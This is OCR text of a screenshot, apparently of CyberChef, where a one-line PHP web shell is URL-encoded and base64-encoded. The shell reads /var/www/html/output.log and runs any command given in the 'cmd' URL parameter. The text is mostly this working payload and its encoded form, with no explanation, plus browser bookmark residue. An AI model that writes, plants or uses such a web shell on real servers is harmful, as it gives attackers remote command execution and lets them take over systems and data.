 Visited Fedora Docs Fedora Magazine Fedora Project User Communities Red Hat Free Content Getting Started How to Identify and C... How To Cancel Opodo... N Other Bookmarks Fir
Last build: 2 months ago - Version 10 is here! Read about the new features here Options About / Sup
463 Recipe Input
<?php  echo(file_get_contents('/var/www/html/output.log')); system($_GET['cmd']); ?>
URL Encode
Encode all special chars
To Base64
Alphabet
A-Za-z0-9+/=
ABC 84 1 Raw Byt
Output
JTNDP3BocCUyMCUyMGVjaG8oZmlsZV9nZXRfY29udGVudHMoJy92YXIvd3d3L2h0bWwvb3V0cHV0LmxvZycpKTslMjBzeXN0ZW0oJF
UInY21kJyU1RCk7JTIwPyUzRQ==